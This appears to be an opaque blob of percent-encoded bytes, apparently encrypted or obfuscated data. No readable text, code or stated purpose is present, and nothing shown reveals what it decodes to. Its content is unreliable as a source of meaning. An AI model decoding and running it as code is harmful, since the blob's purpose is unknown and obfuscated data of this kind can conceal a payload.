1E=DML@J5,$%3ELLB?DNS%0713%09%007O%0F%04%252CKEL@%25%0D!%3CJEN5Q?8P%1F%0A%12%06%0F%10%0C%04%0CL&%1F%09%3CMB%19%1E%02%1C%19%16%0BKJD2%1A:3MBKFO=%02/%04%09JENAGLNJI7:CMO%3E6K%11%01%1D%02%07%11%02%0D%02G%0B%15%0C=CK%17%15%0D%18%11%17%05BD6%25%220MBK7**%00%06%07CK1OA%11%02%10%05%01%18%0E%07%02D%12%1F;;OA%17%16%00%1F%17%1E%09H%03%16=8JEL%07%20\'%01%09JEL)%07%22%3CCKG28%20%00%07CK%11%01%1D%02%07%11%02%0D%02G1%19%06=CK%17%15%0D%18%11%17%05BD6%1B%0D0MBK72%0E%1B=MB?D%10%04\'1MBK%11%06%188%22%3E%1C%1650@E9X%04%14%0D=S%0A%11%0B%08%16%05%08%06L=*$:DN%13%1E%01%11%1E%10%02G@KC%3E%3E283@E9MBK7&9%3E%3CMB?%11%01%1D%02%07%11%02%0D%02G)=6=CK%17%15%0D%18%11%17%05BDLC7O%3E6?7L319L@JD%0C9?2MBKFOCG?N0?1%3CC798@JGL3G?869G%3C51MLB%1F%0A%12%06%0F%10%0C%04%0CL2$%25%3CMB%19%1E%02%1C%19%16%0BKJGO3G?%3EJI7:CMO%3E6?G%3CC7986?G%3C5E?N09G%3C3G?86I7L3198@91:3G?869GFC7986?EM@G?8@CG%3C5EOM@91LIG?8@JGL3G?869G%3C5G?86KE%1A%0E%19%0A%06%1F%0B%03%09H%1B*)3JE%1C%1A%09%10%10%19%0CL%0C%1F%0A2MBI-*/%0E%06MBI%07&%01%0E%06MBI%25(8:LL@#%07!1DMN.2!%05%0ADMN*%09*%3E@EO(%1F:5OAG=%1423DNC5%0D&2JEL%0B%01-%3CCKG%0C)%05%06%07CK%11%01%1D%02%07%11%02%0D%02G9%25\'=CK%17%15%0D%18%11%17%05B5%12%0A4LL@%09-%0E%0A%0ELL@%15%3E0%3CDMN%08%25%1A=@EO%0A#%184OAG%25%0E-;DN%15%0A%11%0B%08%16%05%08%06L%17.-:DN%13%1E%01%11%1E%10%02G-%16%0F=CKG%10:;0MBI!%1305LL@;%1D%3E9DMN*%09*%3E@EO%20;/%0E%05@EO%0A#%184OAG%07%08%22;DNC%25+5=JEL1%05\'%3CCKG&=%0F1MBI%25%1E%06%3ELL@%09-%0E%0A%0ELL@+#7%3EDMN%18%03%1D4@EO%0E*%0B%0E%05@EO%3C%1A;=OAG%0F$%02%00%0EOAG=%1423DN%15%0D%141-9%1F(!%08%06MB?Q%04%1D%096%5E%0D%17%02%04%1C%05%0B%0BK/*%100DM%1E%19%07%18%12%1A%02D%0E%22\'8OAG%0B)(%06%0EOAG)+%208DNC%1B%00%128JEL%039%006CK%11%01%1D%02%07%11%02%0D%02G%07$%1E=CK%17%15%0D%18%11%17%05BD%13%11%1C%01%0A%0DBD%3C5G?8BK7LIG?8@CG%3C5GEN0?1%1A%0E%19%0A%06%1F%0B%03%09H%03%06%0B2JE%1C%1A%09%10%10%19%0CLOOK?0;68OA1LLB9G%3C51%19%03%1E%0C%0F%13%01%03%0AE:%01%1D%3E@E%1F%17%0E%16%19%15%06LL%02!%206OAE?()%0E%0E%05@E9MB%1F%0A%12%06%0F%10%0C%04%0CL%0C1%0B=MB%19%1E%02%1C%19%16%0BKJD2$%25%3CMBKFO%1F.%09?CKENCDON0I7:57O%3E6?E%1A%0E%19%0A%06%1F%0B%03%09H!%3E%0F2JE%1C%1A%09%10%10%19%0CLO31?%3E6?G%3C5E?NJI7:CMO%3E6IML31OD@91:%15%0D%141-9%03%11%01%3CLL6_%0B1%095_%03%1E%0C%0F%13%01%03%0AE%0C4%0D%3E@%253%012K%17%15%0D%18%11%17%05B%07%22%1C4?,%3C%065:S%11%02%10%05%01%18%0E%07%02D%06874OA%17%16%00%1F%17%1E%09HD%137%3C6DNA7)\'%07%00%0EOA1LL%16%04%19%09%0B%18%0D%0A%05B)304LL%10%10%09%13%1D%1E%0AECI7:CMO%3E6KGO@9%0A.%0A%00DNAFL%0292%0E%05@EML%16%04%19%09%0B%18%0D%0A%05B%0B%1329L,%1E%01:K%0B%1D00B%19%00%02%1CL!%17%3C7QJCMO%3E6Y%1A%06%1AL=%08%257QO%5EZS%5D%5DO%5C%08Z%5CVVZSE%5C%13%00%01%11K#%036=W%13%0D%02%0E%09O1%01*0WJ%5C%1FZ%5CTQ(G%5C%08Z%5CTUXSEN%13%1F%13%0C%1F%01%04O1%01*0B%19%0F%06%1B%09DM%5B%1AU#P(!QFR#S__TS%5CQYNR5%09+%3E_-%0899X,%1E%01:I%04%09%0A%02%1F%0ASO%5EZWV%5DO%5C%08Z%5CUQYRE%5D@Z%5CTXTAW%07%5ETP%5BSZNS%0E%16%00%0A%09W%04%09%1F%01ECR%03VX%5CTW%5BWIW%10%5DTUZ%20E%5D1%01*0VJ%5C(ZZPV%5EQ%5BR_I%5CLP#%036=QO%3E6Y%0E%15%0D%0D%0F%5E%08%03%1F%02HDT%1DZR%5E_XAT%0AYR%5DV%5E%5CM_2%0F%222UDRRRQZJX%03VU_W%5DSAW%1F%13%0A%10L2%02$1XCR%03UX%5CRW%5BO%5C%1FY%5CUR(KW%10%00%05%08%00C7%06/=PLS%5DP%5DQE%5C%0BW%5BS%5EW%5EEM%16%1C%0B%18%04%00D1%0F#7E%1C%0B%0D%17%00KJ%5C%08%5E%5CTU%5CRIW%10%5DTU%5B!E%5D=%06,0V+%19%04%3E7%25%0A:71ZUQ%07%14?77L37O%3E0CG%3C5GEN0?1L3G?86?G%3C51?N0?1%3CCMO%3E6?1:WDT%0A%5DR%5CV%5D_AU%13S%5CWY)M_CR%03UX%5CQW_OZRPXVLP%00%1E%02%09%07_%06%0A%11%09G@%5C%0BQ%5BR%5DVYIRP%5ETXNR9%0E-%3E_DW%07%5ETW%5EP%5CJX%14UU%5EP)NS%1E%01%11%1E%10%02G)%0350P%1F%11%05%1A%09%05%0EP%01%0D%14%0DLLS%5DS_QE%5C%0BW%5BS%5DW%5CE%5E%3C%06,9Z@%5C+W%5DV_R%5B%5BQRNZE%5C)%0350@IW%05%1A%09%05%0EP%1F%11%1A%1A%09%10%10%19%0CL%22%1A;1%5E%16%04%19%09%0B%18%0D%0A%05B%1B%0B#9LL%10%10%09%13%1D%1E%0AEC\'%02+1DML@J!-%208LLB%1F%0A%12%06%0F%10%0C%04%0CL%10.%142MB%19%1E%02%1C%19%16%0BK%05&%252DMN%22%1B%025@EO%06$(%0E%05@EO4%00\'%0D%05@EO%20;/%0E%05@EO%0E*%0B%0E%05@EO4%042;OAG5%0E.%03%0EOA%11%02%10%05%01%18%0E%07%02D%3C,#:OA%17%16%00%1F%17%1E%09HDCB07%3C3%3CDM8CKE%3C%1B%05!0CK1%1A%09%1C0#035%0A;DM8V;?5%0C%0E_%03%1E%0C%0F%13%01%03%0AE%18!%1E1@E%1F%17%0E%16%19%15%06LL%0E%22\'8OAE?()%0E%0E%05@E9MB%1F%0A%12%06%0F%10%0C%04%0CL2,%192M%04%18%001A%17%16%00%1F%17%1E%09H%07!%1139%03%1D%04:9%5E%16%04%19%09%0B%18%0D%0A%05B=&%07:LL%10%10%09%13%1D%1E%0AE%3E**5@E?%20\'(:OA1?(=%05?OA1LLP%1F%0A%12%06%0F%10%0C%04%0CL%0C%1F%0A2MB%19%1E%02%1C%19%16%0BKJ%07&%01%0E%06MBK7**%00%06%07CK1OA%11%02%10%05%01%18%0E%07%02D(%13%0B:OA%17%16%00%1F%17%1E%09HD%13\'%1E2DNAGL%0A/%0D%0E%05@EM%18%0D%17%02%04%1C%05%0B%0BK/%3E1%3EDM%1E%19%07%18%12%1A%02DM@I7L319%3E@91:CDON0I7:57O%3E6?ENCD!=%027DNA%11%05%15?$7%14;8%3EMB?Q%14%1D%080%5E%0D%17%02%04%1C%05%0B%0BK%0D8%3E%3EDM%1E%19%07%18%12%1A%02DMCJGL3G?869G%3C51MJCIML31OM@I7L319%3E@91:AEMN0?E%3CCMO%3E6?%11%01%1D%02%07%11%02%0D%02G!#43CK%17%15%0D%18%11%17%05BD%3C57?86I7:A7O%3E6IML319%18%0D%17%02%04%1C%05%0B%0BK%09=4%3EDM%1E%19%07%18%12%1A%02DM@CG%3C5GLN@9G%3C51?N0?1NAGLM%3E6;=@EMOC7%02,%09%0ELLBK%11%01%1D%02%07%11%02%0D%02G-%20.3CK%17%15%0D%18%11%17%05B97$%08%06MBI5%0E+5LL@#%07!1DMN%00#%05%05%0ADM%18%0D%17%02%04%1C%05%0B%0BK%05%22*%3ED%25,/4@%04#+2I%08%07%190D)%02%1D%3CK%17%04%07%02%17%11K;%0D%08?Q%03730D&!(2I*+(1F%00%01%0B%0C%16%04J@GO%3E@91:3G?86KE%5C%04%09%10E*%01%1E0U%0B%22%1C?J%0F,/:IM@I7L319%3E@91:CDON0I7:57O%3E6?EJCMO%3E6K@%3E%09%033LP%0E%09%13H9%3C%0D%3C_)%01%10;_%13%0A%10L%102%073XCR%03UX%5DVR_O%5C%1FY%5CV%5CRKW%1C%04%09%10E:7%0E0S%1B%0C%0C%07%07D%102%073YCR%03UX_TV%5BOZPXYSLB%19%1F%10%01%18%07%0DC%156%0C?E%1F%06%0A%11%09G@%5ERWYZ_BX%03VU%5BR_UAV%13?%005QOX%03VU%5DW_SE%5C%1CT%5B&_QAW50%095QL37O%3E0I7:5G?N0?1:C7980I7:57O%3E6?1%5C%0A%1E%01%04%00Y%0F%06%1B%09DM%5B%0D%5DWX%5CVT%5DGZR%5DZVLQ%156%0C?Q50%095P%04#+2HCI7:CMO%3E6KSOX%03RU%5BS%5DTMZQP%5EQE%5D@%5C%0BW%5BTZQ%5EAT%1DZR(_.E_%07%19%07%0D%0CS%0F%05%16%0EBDW%10%5ETU_VIW%07%5ETU%5BPZNR%1B%3E%0E%3C_DW%07XTUZPZB%5EYQSZKW%1C%0B%03%0A%16%1FB%1F0%0D;Y$%22&:%3C99%0626Y-%04%1A;Y%029:%3EO)%0F%162GI7%3CC7?D@91LIG?86I7L3198@91:3G?869GFC7986N9?%00;IM@I7L319%3E@91:CDON0I7:57O%3E6?EJCMO%3E6KEL%1B;%012@%05%3E?:D%25%06%195@20%043LP74%0F?QL03%0A;M%0B%09%112BG%0F,/:_%18%09%10%09%06%03W%07%04%18%07LOX%14UUR&TJX%03VU_TZSAV%13?%005QOX%14VU%5BW-BX%03VU%5BR_UAW50%095GLS%0E%16%00%0A%09W%1A%15%11%07%0A%05%11%18G=%1A%031V%05%18==D%25%06%195@%3E%09%033LP%14%0D%15H%1B%1C%0F?_DQQ_WSFR%03UX%5BVSYKW%10%00%05%08%00C%15%14%0D%3CPLU%04S%5CWX%5ESRNTYR_XML%18%15%05%13%0B%04L%12%13%088N%13%0F%05%16%0EBDW%07%5DTU%5BPXQMZQP%5DZE%5D%1F%14%0E1V7%1A%00%3CRYN09G%3C3G?86I7L3198@91:3G?869G%3C519ZCR%03UX_RU%5BO%5C%1FY%5CSSSKVOX%03PU%5BSXTM%5C%1CT%5BR%5D%22AW%06%17%0E%03%07%5C%0B%0D%17%00KJ%5EQZ%5EWSNR%03UX%5CTWZKV%10%10%060XCTU_ZZIU%04P%5DWZ_WLP%19-%04%1A;Y%029:%3EO)%0F%162GI7%3CC7?N0?1L3G?86?G%3C51?N0?1%3CC7986N9%11%0F8M%5E%16%00%1E%02%09%07_%18%19%07%18%12%1A%02D$%08%10;%5C%15%0A%11%0B%08%16%05%08%06L5%16%0A6DN%13%1E%01%11%1E%10%02G@D11%3C8DNAFL%0292%0E%05@EML@JGL3G?869G%3C51OM@I7L319%3E@91:AE%19%04%1B6*%3C=%16%165CK1Z=(%113P%04%19%09%0B%18%0D%0A%05B%1F%12%0C8L(%1B7?N%13%1E%01%11%1E%10%02G%03)%10=0/%1C2;1_%18%0D%17%02%04%1C%05%0B%0BK%0D%1E?;DM%1E%19%07%18%12%1A%02DM%22))=@EM%3E%3E%04%1B%3E@E9M.64?@EM%18%0D%17%02%04%1C%05%0B%0BK+%01(;DM%1E%19%07%18%12%1A%02D%12%1B,%0D%05@EO%0E%3E%06?OA%11%02%10%05%01%18%0E%07%02D%0E%040?OA%17%16%00%1F%17%1E%09H%0B.\'1JEL!%15%0A7CKG%04\'&%06%07CKG6%03)%05%07CK%11%01%1D%02%07%11%02%0D%02G%03%25!1CK%17%15%0D%18%11%17%05BK;%1D%5CTR%5BE%11%01%1D%02%07%11%02%0D%02G%25&,1CK%17%15%0D%18%11%17%05BDLC7O%3E6?7L319NCIG%3CC7980I7:5EMNC%11%05%22=DML%16%03%1C3.7%25%16?%03%0EOA1Y(=;%0E%05S%0A%11%0B%08%16%05%08%06L%03#%126D./.0I%08!%1F3A%17%08%00%1FB)#%1E8YGIY%1A%06%1AL=%1C%066QOX%03PU%5BSXTMZQP%5DZE%5C%13%00%01%11K#-%17%3CW%13%0D%02%0E%09O1%15%091WJ%5C%08%5C%5CTT%5DQIQ%5DYSQBK%17%14%1F%05%10%06%03J5%1E%058M%1E%08%03%1F%02HDU%5C%5DU%5E_M%5C%0BW%5BR%5CT%5CE%5E%3C%12%0F8Z@%5C%0BWZR%5DU%5CAT%1DZS%5CU-E_$*%128JEW%06%17%0E%03%07%5C%0B%0D%17%00KJZPZTRH%5B%0D%5EW%5B%5ERVBX5%1E%058YM%5B%0D%5EVX%5DVQFTUQ_TM%5E*#%1C3U%25#\'?ODLC7O%3E6?7L319LP%00%1E%02%09%07_%06%0A%11%09G@%5C%0BT%5BR%5CV%5C%5CAU%13S%5CWY%5EM_2%1B%013UDT%1D_R%5C%25PIT%0AYR%5CW%5CYM%5E%10\'(%11%3CGY%06(%118%5C%15%0E%16%00%0A%09W%04%09%1F%01ECSUQ_%5ES@%5B%0D%5EWX%5CWVBX5%1E%058Y$*%128YUG?8TJ%5C%08Y%5CTUZQXBX%14UU%5BS%5DNRDT%0A_R%5CV%5EYAU%13S%5CWZ%5BM%5E%09%10%09%06%03W%19%18%16%10%09%13%1D%1E%0AE.&%1A3S%11%02%10%05%01%18%0E%07%02D$%3E%019OA%17%16%00%1F%17%1E%09HDE%3E6I7:A7OD@91LIG?86%1F%0A%12%06%0F%10%0C%04%0CL%04?%0A1MB%19%1E%02%1C%19%16%0BK;%19%050DMN%00#%05%05%0ADMN%1C0;3@EO%06,%146OAG%0B-%11:DNC-%0F#2JEL%03%1B%023CKG&%25+%06%07CKG%0C)%05%06%07CKG.\'%3C2MBI-%0C.5LL@\'%3C*%0A%0ELL@#%07!1DMN&%164%3E@EO%3C%1A;=OAG=%0C(;DNC%0F%09,2JEL%03-%0D%07%09JE%1A%0E%19%0A%06%1F%0B%03%09H%1B62?JE%1C%1A%09%10%10%19%0CLO%1C%15%14%00%04%04LF31M%3E@91:%15%0A%11%0B%08%16%05%08%06L=616DN%13%1E%01%11%1E%10%02G@79%3E2!%147@E9N0?E%3C%1F%04%1E%3CCK1%1A%0E%19%0A%06%1F%0B%03%09H%1F+4?JE%1C%1A%09%10%10%19%0CLO31?%3C(%1A%3COA1O%3E6K7%10*%01%3EMB?%11%01%1D%02%07%11%02%0D%02G=%3C01CK%17%15%0D%18%11%17%05B!=%025LL@/%18?1DMN%22-%3C1@EO$%00$5OAG%13%15%25%03%0EOAG)%113;DNC-1%06%3EJEL%25%18%3C%3CCKG%3E%1955MB%1F%0D%17%3C*?%16%12%056OA1Y%0E%18%01%3C%5C%0E%19%0A%06%1F%0B%03%09H%03(.?JE%1C%09%1C0#0+%01(;DM8V7$!:DM%3E%00%09+0@E9%5E%3E**5@E?%20#%1B6OAG-68%00%0EOA1Y%04%1B6*%3C%1B%1D72CK1%5C%15%0A%11%0B%08%16%05%08%06L5(%256DN%13%1E%01%11%1E%10%02G@%07=%022JEN39%02%122JE:@%1B%08.%3EJEN%15%0A%11%0B%08%16%05%08%06L5%02)7DN%13%1E%01%11%1E%10%02G@G?%3E@97L319N0I7:51O%3E6?7L319%3E@91:5EO%3E6%1F%0A%12%06%0F%10%0C%04%0CL%14%01)1MB%19%1E%02%1C%19%16%0BKJGO3G?%3EJI7:CMO%3E6?G%3CC7986?G%3C5E?N09G%3C3G?86I7L3198@91:3G?869GFC7986?EL@-573JEN%15%0A%11%0B%08%16%05%08%06L)%01%1D7DN%13%1E%01%11%1E%10%02G1%19%06=CKG%3E%1D%0E%3CMBI5(\'4LL@3%0B%25=DMN%04651@EO%0E%08%119OAG=./%00%0EOAG%07*!%00%0EOAG%25($0DNC5#$=JEL9%0342CKG&%03*=MBI%03++%08%06MBI%07&%01%0E%06MBI5%161=LL@/6%0D1DMN%00%01%1F2@EO%3C888OAG%17*:6DNC=)+?JEL%25%22/?CKG%0C!)0MBI%03%05%065LL@+#7%3EDMN*%09*%3E@EO%16(%10:OAG%0B-%11:DNC5%15%3C:JEL-%3C)%07%09JEL-%3C)%07%09JEL9%07!%04%09JEL%0B%0D%0E%04%09JEL%0B%0D%0E%04%09JEL)!#%07%09JEL%039%006CKG*%22%16%00%07CKG%08%0A%02=MB%1F%0A%12%06%0F%10%0C%04%0CL%08%0E%151MB%19%1E%02%1C%19%16%0BK%0D%20$%0C%0ELL@%09!/2DMN%08%03%06%06%0ADMN:%09)%06%0ADM%18%07%07%18G!%0D%140P%04%19%09%0B%18%0D%0A%05B%07%04%1B9LL%10%10%09%13%1D%1E%0AEC\'%02+1DML@91%1A%0E%19%0A%06%1F%0B%03%09H)%3C%0C%3EJE%1C%1A%09%10%10%19%0CLO@9%1E%0F1JENBD=2%08%03%0EOAEMNCI7%3CC7?N0?1L3G?86?G%3C51?N0?1%3CC7986K%11%01%1D%02%07%11%02%0D%02G%0F6%080CK%17%15%0D%18%11%17%05BD%14%0D%18=MBK72%0E%1B=MB?D%0C1%0B=MBK%11%01%1D%02%07%11%02%0D%02G!%15%0A7CK%17%15%0D%18%11%17%05BD%3E%1955MBK7**%00%06%07CK1OA%11%02%10%05%01%18%0E%07%02D%0E*%13%3EOA%17%16%00%1F%17%1E%09HDO%3E0I7%3CCMO%3E6?G%3CC7986I7:57O%3E6?7LIG?86?EL@D11%3C8DNAFLN0?GFC79NCIG%3CC7980I7:C798BKE%1A%0E%19%0A%06%1F%0B%03%09H)%12%0D9JE%1C%1A%09%10%10%19%0CLO@GL%3E@97FC79NJI7:5G?N0?1:5G?8B9G%3C3G?%3E@91:C7O%3E6?1L319%3E@91:3GEN0?1:5ENM%18%1B%037@EML@JG%3C3G?%3E@CG%3C51O%3E@91:5G?869G%3C51?N0?1:A%11%08%00%1FB%0B%1F%03%3EY%3EI%054Y+NHG&%5D0;+NHG*%09%3E$J@F%02%01%19%01%1D%16%01FII%0E%0B%0C%15%09%09%03%17/%08%0A%0D%01%02%19INN%0C%08%0D%00%09/%03%17%1BJ@F%1E%16%08%10%1D%05%01FII%0E%0D%1C%03%0B%02%03%06%09%10EDN%15%08%17%1ENKJ%11%02%0F%0F%05%07%04J@F%1C%16%0F%16%163%01%00%08%00%1E%0B%1D!%08%00GG@%0D%09%12%05%01%088%0E%05%1B%01I%1F%1F%007HO%13%07%1E%04%13%1E?%0B%01%10%0D@%10%18%072J@F%0B%0C%18!%0E%03%0CFII%0E%05%1B%01%17%09%19INN%1C%12%07FII%06%0D%01%0B?%08%0C%17%0BI%07%12%01%0A0INN%07%12%01%0AGG@%17%0C%12%0D%1C%198%1E%1D%1F%05YK%19%06%12%10;O%08%0D%17%1A%06%0B%0E%04C1GG@%07%1D%05%05%18%08&%06%01%02%05%0A%18GG@%17%0C%12%0D%1C%19INN%0E%14%10%1E%04%01%1F%10%0A%13NHG%0F%0F%0A%08%14%0CFII%01/%5E+NHG%00)%0B#J@F%1E%06%1E%25%1B%14%16%05%0F%16%1E%01EDN%02%0C%0E%0FNKJ%12%0D%01%16%0FNKJ%10%15%1D%06@@E%14%01%14%197E%0E%0E%16%05%1F%0E%11%03%14%1BJ@F%04%0D%04%01%1D(08%20/@@E%10%05%1E%08%0D%1E*%00%04%01FII%03%0A%1C%05%16%18/%06%0C%0B%1D%05NHG%11%0F%09%00%16%01/%05%0A%06%00EDN%08%04%10%1A%05%1B%03%0C)%1B%06%04%10EDN%0D%1E%1A%04%07#%01%1E%15!%0C%0B%00EDN%00%02%02%0E&%0E%12-%02%07%06%09%10%00%12NHG%02==%08+%22%22%02%01Y&%1F:%0A%07%18%00X%0C%19%03\'-%053%3E0_%07.%5E%09%10%08V%25%08%06+%05%0F33%17%10%06%01%0E%16%08%3C%03%1A%05+T%14%0B35U(%01#%15%087%0C%10-$%19%09%08VZ%1A%06%5E%15%0F&%09%17%16%3E%15%0A%0D2%22!%0F%06_/%130%0A%04%07%07_/%0F03%3E%07%06_/S%0B3%5E%10%07%5E;%1A##Z%16%00//%080%3C=%0C=_?%0F0\'*%07/*#R3%0A!%0A%07%01%01%14%0E#%03%16%06%05/%13%09W!Q%3E4%20%13#%22%17%15%3C+X2%08#9%08%07%5E8%04%0E%09%03%1A%054%3C%04?V%07%16%07+%01%15%09VW%15=%5ET%17##V%19-+#%15%08%0A=%08=_%3C%04%08V5%0D%05;#%0F;,!%0F%06_/%13%08W!%16(%01#%15%087-%0D%06_$%04%083V%19%3E?/%13%08%095%16(%05%0E%13%25W_%5DNHG%02%1E%0B%0DJ@F%00%0C%1F%17%0A%04%0B%1B%03INN%02%0F%11%1F%08%0E%05%12%0AJ@F%06%06%13%00%00%17%0AFII%19%07%1D%0F%08%00GG@%10%00%15%07%04%1E%17%0B%16%1BJ@F%0E%0F%03%07%04J@F%06%06%13%14%1D%05%17%1FGG@%10%00%15%07%04%00%0C%1C%01EDN%0D%09%07/%12%0A%0E%10%20%04%10%1E%01%01%05%16F8P%04%19%09%0B%18%0D%0A%05B-%14%0A%3ELL%10%10%09%13%1D%1E%0AEC%01+%112DML0/.%0B%0A%0ELL6JE%1A%0E%19%0A%06%1F%0B%03%09H%0F%11%009J%1B%17%3E=M%1E%19%07%18%12%1A%02D%0E.%164%3C%1F%1C246Y%11%01%1D%02%07%11%02%0D%02G1%1D=4CK%17%15%0D%18%11%17%05BDFI79N0?E%3CCMO%3E6?%11%01%1D%02%07%11%02%0D%02G1\'(7CK%17%15%0D%18%11%17%05B%1B126LL@%09%0F%14=DMN%3E2%20%03%0ADMN:%09)%06%0ADM%18%0D%17%02%04%1C%05%0B%0BK#!(:DM%1E%19%07%18%12%1A%02DM*%09*%3E@EM%3E&%20%00%05%0ADM8CK%11%01%1D%02%07%11%02%0D%02G=$%227CK%17%11%09%1ED%12!+%3EZ@%5C%0BW%5BP%5EQXARS%5CP%5DNS%1B%0C%0C%07%07D%10%22%256YCR%03UXXSV%5BOZ_X%5E%5CLB%11%1B%0E%1C%0F%0CM%1C(%255A%17%07%04%18%07LOX%14UUY\')JX%03VUZQ_PAV%13/%220QF!%0D%140TJ%5C%08%5C%5CTU%5ESIQ%5DYQWBXDW%07%5ETS%5BS%5CJ%5ETQ%5DSKW%05%1A%09%05%0EP%01%0D%14%0DLLS%5DPYQE%5C%0BW%5BS_W_E%5E%12!+%3EZ@Z%5DT%5CTAW%07%5ETR%5BQXNS%17%07%0A%05%11%18G9)%1E7V+%0D%17=Q%22%10%05%01%18%0E%07%02L%02%25/:O%25%08%120CK@%22%1E%046MBN%1F%02%1C5LLG/%3E1%3EDMLBJE%5C%0F.%0A=CKW%0B%0D%18D%16,!%3EZ9)%1E703%25$0DMN%1C,%20?@E9%5E%1D%03%1EG%25.%107VJ%5C%1FZ%5CTS/G%5C%08Z%5CTU_WE%5C%1F%04%0D%09%0EJ!%25%1C%3EXM%5B%1A_WXUR@%5B%0D%5EWX%5CPPBK%1F%10%01%18%07%0DC/.%13:E%1F%06%0A%11%09G@%5C%1CT%5B&Y$E%5C%0BW%5BTXQ%5EE%5E()%16%3EZ@%5C%1CT%5B%5B%5ESE%5C%0BW%5BV_P%5DE_%1E%22%03%1C23%0F3%03%3EJE:U=!%1F99)/%116LL@+?4%0A%0ELL6Y=%22%12%3E?%16%20$4OA1Y4.%10%0E%05S%11%06%17%0E%03%07%5C%0B%0D%17%00KJ%5C%08%5C%5CTTYQIW%10%5DTUZZE%5D%25.%107VC%1F%20+%3E%5BM%5B%1A%5DW-(%5CH%5B%0D%5EW_%5ERWBXDVQZSP%5EG%5C%08Z%5CTU_VE%5C%0A%1E%01%04%00Y%11%1A%0A%1E%01%04%00Y%11%15%0D%18%11%17%05B%25%06%189_%18%04.\'3@E_%03%1E%0C%0F%13%01%03%0AE%04&%1B5@E%1F%17%0E%16%19%15%06L!5&%00%0EOAG%25%0E-;DNC5%15%3C:JEL%07$%1E=CKG.\'%3C2MBI%0F%0A!5LL%16%04%19%09%0B%18%0D%0A%05B%03?%02?LL%10%10%09%13%1D%1E%0AE%3E**5@E?%0A/%15%3EOA1_%18%0D%17%02%04%1C%05%0B%0BK35%0A;DM%1E%19%07%18%12%1A%02D%02%1B-5OAG%076%3E:DNC%07%1702JEL=%3C(%01%09JE%1A%0E%19%0A%06%1F%0B%03%09H%071%018JE%1C%1A%09%10%10%19%0CLO)%1B%01=CKE%3C=%0A%13%3CCK1O-8%3C=CKE%1A%0E%19%0A%06%1F%0B%03%09H!2%028JE%1C%1A%09%10%10%19%0CL.\'%3C2MBI!%1305LL@;%19%050DM%18%0D%17%02%04%1C%05%0B%0BK%05%3E?:D-6%0A1@%04\'%3E6I.295A%17%08%00%1FB)%0D!?YGIY%1A%06%1AL%03%09\'1QOY_UT_%5BIW%07%5ETU%5BQYNS%17%08%00%1FB-%00+?_%12%13%00%08%05R%1B%0C%0C%07%07D%00%04%207YCR%14VX*W&FR%03UX%5BPW%5EKE%1C%1B%1B%0D%11%08%0AD%00%04%207L%10%01%0D%14%0DLLU%13V%5CW)_AU%04P%5CWXXTLQ%05%00+;Q%25%02(1P%04\'%3E6NC\'%3C2:QYX%1E%0C%08%02%0E%05%0A%00%0F%5D%254%09?J%09%0E%0C%0B%13%00V!5%3E0EX@%5C%1CTZS(WE%5C%0BWZRZRZE%5EM%5B%0D%5EWXZTSFTY_P%5BM%5E%09%10%09%06%03W%07%04%18%07LOYURRZVIW%07%5ETU%5BQYNR%0B%08)8_DW%07XTUZQ%5BBX%14UU%5BS)NS-%03&8_%0F(:%3E_%07%19%07%0D%0CS%0F%05%16%0EBDW%07%5ETRXQ%5CJ%5EUV%5CSKV%00%04%207XCSUQ%5E%5BS@%5B%0D%5EWX%5CURBY%17%11%09%1ED%06%02$?Z@%5C%0BW%5BSYVXARSXVTNS%1B%0C%0C%07%07D%04%01*7YCR%03VX%5CTW%5CQIQ%5DYSVBK%1F%10%01%18%07%0DC%01%05!;E%1F%06%0A%11%09G@%5ERWYVTBX%03VU%5BR%5ETAV%07%0C-1Q&%0F/7%5BV+?%06;B%08%00%05%05%18%0FWDT%0AZR%5CWYZS@%5DWYQYE%5EM%5B%1A%5DW)-%25H%5B%0D%5EW%5D%5ETVBY%0E%15%0D%0D%0F%5E%08%03%1F%02HDT%1DZRXP%5CAT%0AYR%5EV%5C%5DM_%08%0B*4UDT%0AYS%5DVY%5CIR%5BS%5BPAW%06%17%0E%03%07G%1F%14%06%01%09Y%11%22%02%257NV+?%06;7%25%02(11%5C%15%0E%16%00%0A%09W%04%09%1F%01ECR%14UX%5CWWNR%03UX%5CTT%5EKV%00%04%207XCR%03QX%5CUPXGZR%5DZTLP#%0B$;GO%5E%09%10%09%06%03W%19%18%16%10%09%13%1D%1E%0AE.%08%254S%11%02%10%05%01%18%0E%07%02D%12%0F%15?OA%17%07%0A%05%11%18G1%09%1E6V7$!:DM%3E%00%09+0@E9%5E%19%07%18%12%1A%02D%3C%0E%18?X@5%01%1F8I7:A75$%044I%00:%3C%06%07CK1%5D%0F%3E%3C7C;%09%1D;G?8G%11%09%131DMLP%1F%1F%0A%20%0D%06MBY%0A%12%06%0F%10%0C%04%0CL%14%09%1D7MB%19%1E%02%1C%19%16%0BKJ7:3798@91N3GO%3E@I7%3C51?N0?1:3G?86?%11%01%1D%02%07%11%02%0D%02G=%0E%106CK%17%15%0D%18%11%17%05BK;%1D%5CTP%5EE%11%01%1D%02%07%11%02%0D%02G%1F.%115CK%17%15%0D%18%11%17%05BDL37O%3E0IM%3C5GEN0?1L3G?86?G%3C51?N0?1%3CC7986KGOCMO%3E6IML31MNCIML31OM@I7L319%3E@91:AE%19%03%1E%0C%0F%13%01%03%0AE2!%147@E%1F%17%0E%16%19%15%06L)?%01;DNC%03,%1F3JEL!#43CKG%14%09%1D7MB%1F%0A%12%06%0F%10%0C%04%0CL%14%11%034MB%19%1E%02%1C%19%16%0BKJD2$%25%3CMBKFO=%16%0E?CKENCDOD@91L@GO%3E@91:3G?86KE%1A%0E%19%0A%06%1F%0B%03%09H9%1E%17;JE%1C%1A%09%10%10%19%0CL%08%1A47MBI!%1305LL@\'%3C*%0A%0ELL@%01?20DM%18%1C(-%05%0ADM%5E%0D%17%02%04%1C%05%0B%0BK%0D%1A%0E8DM%1E%19%07%18%12%1A%02D$%18%00%3EOAG5%06%1A;DNC%0F%1D%0D3JEL=%3C(%01%09JE%1A%0E%19%0A%06%1F%0B%03%09H=%13%09;JE%1C%1A%09%10%10%19%0CLOCG?N0?1%3CC798FIML31MNCJGL3G?869G%3C51OM@I7L319%3E@91:AENM%18%25%19%05%0ADMLB%1F%0A%12%06%0F%10%0C%04%0CL%0C%1B%0F4M&%16%0A7A%17%16%00%1F%17%1E%09H%07!%1139!%13%0E%3C9%5E%16%03%1C3.B=%12%01.Q%01%1D%02%07%11%02%0D%02OA%17%16%00%1F%17%1E%09H%5DR%18P%03%1C3.B%25Q%07.Q%01%1D%02%07%11%02%0D%02OA%17%16%00%1F%17%1E%09H%5ET%18P%03%1C3.B1%17%0E.Q%01%1D%02%07%11%02%0D%02O